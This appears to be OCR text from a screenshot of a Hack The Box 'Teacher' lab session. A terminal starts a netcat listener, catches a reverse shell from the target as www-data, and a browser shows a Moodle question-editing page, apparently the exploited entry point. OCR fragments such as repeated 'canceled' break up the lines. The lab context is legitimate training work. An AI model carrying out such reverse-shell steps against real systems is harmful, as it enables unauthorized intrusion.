 nceled
root@bsorin:~/Desktop/HTB/Teacher# ifconfig tun0
celed
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
ntext canceled
        inet 10.10.13.106  netmask 255.255.252.0  destination 10.10.13.106
t canceled
        inet6 dead:beef:2::1168  prefixlen 64  scopeid 0x0<global>
canceled
        inet6 fe80::65ff:b0c7:9232:d0b3  prefixlen 64  scopeid 0x20<link>
ntext canceled
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
celed
        RX packets 83185  bytes 38106232 (36.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 95778  bytes 10721490 (10.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@bsorin:~/Desktop/HTB/Teacher# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.153.
Ncat: Connection from 10.10.10.153:37208.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Mozilla Firefox
Teacher
Editing a Calculated ques
New Tab
New Tab
10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%
Search
Most Visited Offensive Security Exploit-DB Aircrack-ng Flujab HTB Machine